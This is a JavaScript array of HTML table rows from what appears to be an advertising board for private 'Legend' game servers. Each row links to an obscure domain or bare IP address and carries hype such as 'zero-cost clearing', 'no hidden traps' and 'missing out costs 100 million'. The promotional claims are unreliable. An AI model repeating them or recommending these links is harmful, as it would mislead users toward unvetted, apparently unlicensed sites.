adlistData[753] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[754] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.qupk888.com:2345/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>12月23日/★通宵固顶★</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.qupk888.com:2345/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[755] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://hhh.babjz.top:2011' rel='nofollow' target='_blank'>█＂神话微变╊攻速MaxＸＸＸ</a></td><td>▃刀刀麻痹＂破复活▃</td><td class='r'>12月23日/★通宵固顶★</td><td>傻鸟策划乱调爆率</td><td>▇打怪〓满级〓满装备〓满称号〓满爆率▇<font color='blue'>-推荐</font></td><td>自己メ打メ充メ值</td><td><a href='http://hhh.babjz.top:2011'  target='_blank'>点击查看</a></td></tr>`;
adlistData[756] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.w1mu.top:50005/cxsj' rel='nofollow' target='_blank'>攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class='r'>12月23日/★通宵固顶★</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>分不用茺</td><td><a href='http://www.w1mu.top:50005/cxsj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[757] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>2026最强迷失</a></td><td>独家首战首区</td><td class='r'>12月23日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>终极全爆╱一切靠打╱爆率看脸╱攻速无限刀<font color='blue'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[758] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xxx.ben06.top:2041' rel='nofollow' target='_blank'>超の变╊万象森罗█神器专属</a></td><td>免费赞助█全屏吸血╊无限刀</td><td class='r'>12月23日/★通宵固顶★</td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃<font color='blue'>-推荐</font></td><td>◆十倍爆率◆</td><td><a href='http://xxx.ben06.top:2041'  target='_blank'>点击查看</a></td></tr>`;
adlistData[759] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>12月23日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[760] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zhsq/' rel='nofollow' target='_blank'>战魂神器●单职业</a></td><td>●上线即送神器●</td><td class='r'>12月23日/★通宵固顶★</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情●<font color='blue'>-推荐</font></td><td>低消费高激情</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zhsq/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[761] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.78:49999' rel='nofollow' target='_blank'>超超超超超超超变变变变变变变</a></td><td>超超超超超超超变变变变变变变</td><td class='r'>12月23日/★通宵固顶★</td><td>首战〓小怪〓必爆充值</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:49999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[762] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
adlistData[763] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>12月23日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[764] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'>12月23日/★通宵固顶★</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='blue'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[765] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.2026xy.vip:2026' rel='nofollow' target='_blank'>１·８５轩辕火龙</a></td><td>█新版首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.2026xy.vip:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[766] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.qie2.top:7703' rel='nofollow' target='_blank'>凤求凰超变█迷迷迷失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'>12月23日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.qie2.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[767] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tunshitianxia188.fun:188' rel='nofollow' target='_blank'>龙神传说●38落地无暗抗</a></td><td>百件神器不卡爆率</td><td class='r'>12月23日/★通宵固顶★</td><td>38满靠币</td><td>变身？玩⒉个月不腻无限探索●小怪爆一切v老沉默<font color='blue'>-推荐</font></td><td>散人轻松逆袭</td><td><a href='http://www.tunshitianxia188.fun:188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[768] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/120' rel='nofollow' target='_blank'>██战天冰雪●神器</a></td><td>独家█免费█激情</td><td class='r'>12月23日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╱╋<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/120'  target='_blank'>点击查看</a></td></tr>`;
adlistData[769] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.defusibang.cn:23518/xzjl06/' rel='nofollow' target='_blank'>▇▅〝仙踪★精灵</a></td><td>专属▆扛把子╱</td><td class='r'>12月23日/★通宵固顶★</td><td>【赞助可打】</td><td>█一怪一专属█一图一世界█一个赞助通<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='http://www.defusibang.cn:23518/xzjl06/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[770] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:28888/zhlm' rel='nofollow' target='_blank'>７６“召唤老魔〓树妖扎地钉</a></td><td>三职业”全屏地钉”沉默</td><td class='r'>12月23日/★通宵固顶★</td><td>宝宝·很牛</td><td>三职业╱召唤赤月老魔“超级地钉╱横扫全图<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://zojkxhoryesugdhtjck.top:28888/zhlm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[771] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.65fn5f61n5n1.icu:10311' rel='nofollow' target='_blank'>【高爆】流星</a></td><td>╲╲╲无限刀╱╱╱</td><td class='r'>12月23日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属·爆率全开·不花哨·超级耐玩 -<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.65fn5f61n5n1.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[772] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[773] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.e7g6y9.xyz:18467/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月23日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.e7g6y9.xyz:18467/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[774] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'>12月23日/★通宵固顶★</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.s760wi.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[775] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103' rel='nofollow' target='_blank'>攻速（单职业）█复古微变█</a></td><td>跪求体验丶送充值＄＄</td><td class='r'>12月23日/★通宵固顶★</td><td>装备全靠爆◆十步杀一人</td><td>◆神秘技能BUFF超爽体验感◆福利活动贼多多◆<font color='blue'>-推荐</font></td><td>〓首战·首区〓</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103'  target='_blank'>点击查看</a></td></tr>`;
adlistData[776] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>12月23日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[777] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月23日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[778] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>12月23日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[779] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.103.254:1577' rel='nofollow' target='_blank'>2元高爆至尊冰雪</a></td><td>首区█独家新版</td><td class='r'>12月23日/★通宵固顶★</td><td>●十元称霸全服●</td><td>★散人好混★物价保值★长久耐玩★日赚斗金<font color='blue'>-推荐</font></td><td>产出永不封顶</td><td><a href='http://43.248.103.254:1577'  target='_blank'>点击查看</a></td></tr>`;
adlistData[780] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.u1jk32kf.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>12月23日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.u1jk32kf.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[781] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>白瓢１７６●天魔复古</a></td><td>０氪全爆●免费三职业</td><td class='r'>12月23日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[782] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'>12月23日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[783] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>12月23日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[784] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.31nu.top:1132' rel='nofollow' target='_blank'>１７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>12月23日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.31nu.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[785] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.217.201.176:6463' rel='nofollow' target='_blank'>━━１·７６合击</a></td><td>━━１·７６合击</td><td class='r'>12月23日/★通宵固顶★</td><td>█散人可白漂</td><td>７６合击◆长期首选◆终极全爆◆怀旧版<font color='blue'>-推荐</font></td><td>█⑩℉稳定█</td><td><a href='http://103.217.201.176:6463'  target='_blank'>点击查看</a></td></tr>`;
adlistData[786] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/bpzw26' rel='nofollow' target='_blank'>白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class='r'>12月23日/★通宵固顶★</td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.s760wi.xyz:50050/bpzw26'  target='_blank'>点击查看</a></td></tr>`;
adlistData[787] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.207321.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>12月23日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●爆率全开●１秒９９９刀●迷失BOSS●-<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.207321.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[788] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>▲沉默▲专属▲</a></td><td>独创·首战①区</td><td class='r'>12月23日/★通宵固顶★</td><td>█站长推荐█</td><td>玩法简单▲全民追梦▲散人吃肉▲全部靠打▲<font color='blue'>-推荐</font></td><td>免费全满</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[789] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.c2vf15fg1n5f.icu:19542' rel='nofollow' target='_blank'>█＂印记之路＞</a></td><td>Ｘ专属无限刀ＸＸ</td><td class='r'>12月23日/★通宵固顶★</td><td>╲╲剧情╱╱</td><td>一刀999999※上线送赞助※送神器※送一切 -<font color='blue'>-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href='http://www.c2vf15fg1n5f.icu:19542'  target='_blank'>点击查看</a></td></tr>`;
adlistData[790] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>〈新迷失〉刚上市</a></td><td>「０茺」高爆神器</td><td class='r'>12月23日/★通宵固顶★</td><td>秒杀切割→无限刀</td><td>﹏０充领顶赞﹏０充进全图﹏０充带终极﹏<font color='blue'>-推荐</font></td><td>沙奖爽翻天■</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[791] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.32c2x0fb15f.icu:10158' rel='nofollow' target='_blank'>金蛇█专属</a></td><td>无限刀</td><td class='r'>12月23日/★通宵固顶★</td><td>█专属神器█</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.32c2x0fb15f.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[792] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>12月23日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[793] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>OOOO充█超变█无限刀</a></td><td>刀刀切割█万倍█爆率█</td><td class='r'>12月23日/★通宵固顶★</td><td>免费★迷失★丝滑</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[794] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月23日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[795] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.sdvdgr6562.icu:17777/' rel='nofollow' target='_blank'>▅▃＂沉默三斤╊攻速MaxＸＸＸ</a></td><td>╋╋2026沉默╋╋</td><td class='r'>12月23日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>╲一切可爆　全屏BOSS　探索耐玩╱<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.sdvdgr6562.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[796] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ggryh.bertyd.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>12月23日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://ggryh.bertyd.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[797] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[798] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[799] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[800] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[801] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[802] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38' rel='nofollow' target='_blank'>〔毁灭〕专属〃攻速神器</a></td><td>〔白漂〕秒怪〃刀刀切割</td><td class='r'>12月23日/★通宵固顶★</td><td>〓地图无限制</td><td>╋０充白漂通关╋顶赞送满╋超炫BUFF╋╋满爆率到顶╋<font color='blue'>-推荐</font></td><td>不复杂无暗坑</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38'  target='_blank'>点击查看</a></td></tr>`;
adlistData[803] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zzw.24ge.top:5657' rel='nofollow' target='_blank'>█＂紫薇沉默「必爆充值」</a></td><td>珍藏版∽复古三职业</td><td class='r'>12月23日/★通宵固顶★</td><td>〔长期丶养老〕</td><td>▲创新玩法★专属复古★爆率全开★长久稳定▲<font color='blue'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://zzw.24ge.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[804] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://biqi.ov7w3.top:6868/' rel='nofollow' target='_blank'>〝Ｏ茺＄大极品＄无限刀〝〝〝</a></td><td>开天+２５５５５５    メメメメメ</td><td class='r'>12月23日/★通宵固顶★</td><td>丶大极品丶新版本</td><td>﹌＋３.０%倍攻＋３３%吸血＋９９９无限刀﹌神器<font color='blue'>-推荐</font></td><td>低消费丶爆率全开</td><td><a href='http://biqi.ov7w3.top:6868/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[805] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>12月23日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[806] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>冰雪█火龙█神器███泄密版</a></td><td>一切免费███０氪█超多玩法</td><td class='r'>12月23日/★通宵固顶★</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[807] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.4694456.top' rel='nofollow' target='_blank'>１８０免费终极</a></td><td>━━只打大怪没小怪━━</td><td class='r'>12月23日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.4694456.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[808] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ppt21.top:888/' rel='nofollow' target='_blank'>火龙＂②合①</a></td><td>火龙＂二合一</td><td class='r'>12月23日/★通宵固顶★</td><td>火龙＂２合１</td><td>火龙＋１﹏火龙＋２﹏火龙＋３﹏＋终极<font color='blue'>-推荐</font></td><td>王者SvipX</td><td><a href='http://www.ppt21.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[809] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>窜稀单职业★牛掰</a></td><td>直送＞百分比切割</td><td class='r'>12月23日/★通宵固顶★</td><td>◆10圆就当爹</td><td>０茺下图█所有都靠打█花点时间就起飞<font color='blue'>-推荐</font></td><td>自己NPC领赞助</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[810] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'>12月23日/★通宵固顶★</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='blue'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
